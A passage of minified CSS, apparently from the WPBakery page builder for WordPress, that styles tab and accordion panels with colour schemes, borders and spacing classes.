.vc_tta-panel-body{color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a{background-color:#e3e3e3;color:#666}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#dcdcdc}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#ebebeb;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#ebebeb}.vc_non_responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#ebebeb}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a{border-color:#f7f7f7;background-color:#fff;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f7f7f7;background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f7f7f7}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a{border-color:#f7f7f7;background-color:#fff;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#f7f7f7;background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#fff;background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a{border-color:#f7f7f7;background-color:transparent;color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#fff;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#fff;background-color:transparent;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fafafa}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f2f2f2}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a{background-color:#fafafa;color:#666}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f2f2f2}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#fff;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-panels{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs .vc_tta-tabs-container{margin:0}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-bottom .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-top .vc_tta-panel-body{padding-left:0;padding-right:0}.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-right .vc_tta-panel-body{padding-top:0;padding-bottom:0}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list{padding:0;margin-top:-1px;margin-bottom:0;margin-left:-1px;margin-right:0}.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab{margin-top:1px;margin-bottom:0;margin-left:1px;margin-right:0}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-tabs-list{padding:0;margin-top:-1px;margin-bottom:-1px;margin-left:-1px;margin-right:-1px}.wpb-js-composer .vc_tta.vc_tta-spacing-2 .vc_tta-tab{margin-top:1px;margin-bottom:1px;margin-left:1px;margin-right:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:3px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:3px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-tabs-list{padding:0;margin-top:-2px;margin-bottom:-1px;margin-left:-2px;margin-right:-1px}.wpb-js-composer .vc_tta.vc_tta-spacing-3 .vc_tta-tab{margin-top:2px;margin-bottom:1px;margin-left:2px;margin-right:1px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:4px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:4px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-tabs-list{padding:0;margin-top:-2px;margin-bottom:-2px;margin-left:-2px;margin-right:-2px}.wpb-js-composer .vc_tta.vc_tta-spacing-4 .vc_tta-tab{margin-top:2px;margin-bottom:2px;margin-left:2px;margin-right:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-tabs-list{padding:0;margin-top:-3px;margin-bottom:-2px;margin-left:-3px;margin-right:-2px}.wpb-js-composer .vc_tta.vc_tta-spacing-5 .vc_tta-tab{margin-top:3px;margin-bottom:2px;margin-left:3px;margin-right:2px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-tabs-list{padding:0;margin-top:-5px;margin-bottom:-5px;margin-left:-5px;margin-right:-5px}.wpb-js-composer .vc_tta.vc_tta-spacing-10 .vc_tta-tab{margin-top:5px;margin-bottom:5px;margin-left:5px;margin-right:5px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-tabs-list{padding:0;margin-top:-8px;margin-bottom:-7px;margin-left:-8px;margin-right:-7px}.wpb-js-composer .vc_tta.vc_tta-spacing-15 .vc_tta-tab{margin-top:8px;margin-bottom:7px;margin-left:8px;margin-right:7px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:20px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:20px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-tabs-list{padding:0;margin-top:-10px;margin-bottom:-10px;margin-left:-10px;margin-right:-10px}.wpb-js-composer .vc_tta.vc_tta-spacing-20 .vc_tta-tab{margin-top:10px;margin-bottom:10px;margin-left:10px;margin-right:10px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:25px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:25px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-tabs-list{padding:0;margin-top:-13px;margin-bottom:-12px;margin-left:-13px;margin-right:-12px}.wpb-js-composer .vc_tta.vc_tta-spacing-25 .vc_tta-tab{margin-top:13px;margin-bottom:12px;margin-left:13px;margin-right:12px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:30px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:30px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-tabs-list{padding:0;margin-top:-15px;margin-bottom:-15px;margin-left:-15px;margin-right:-15px}.wpb-js-composer .vc_tta.vc_tta-spacing-30 .vc_tta-tab{margin-top:15px;margin-bottom:15px;margin-left:15px;margin-right:15px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:35px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:35px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-tabs-list{padding:0;margin-top:-18px;margin-bottom:-17px;margin-left:-18px;margin-right:-17px}.wpb-js-composer .vc_tta.vc_tta-spacing-35 .vc_tta-tab{margin-top:18px;margin-bottom:17px;margin-left:18px;margin-right:17px}.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:1px}.wpb-js-composer .vc_tta.vc_tta-gap-1.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:1px}.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:2px}.wpb-js-composer .vc_tta.vc_tta-gap-2 .vc_tta-panel:not(:last-child):not(.vc_active) .vc_tta-panel-heading{margin-bottom:2px}.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-bottom:2px}.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-bottom .vc_tta-tabs-container{margin-top:2px}.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-left .vc_tta-tabs-container{margin-right:2px}.wpb-js-composer .vc_tta.vc_tta-gap-2.vc_tta-tabs-position-right .vc_tta-tabs-container{margin-left:2px}.wpb-js-composer .vc_tta.vc_tta-gap-3 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-gap-3 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:3px}.wpb-js-composer 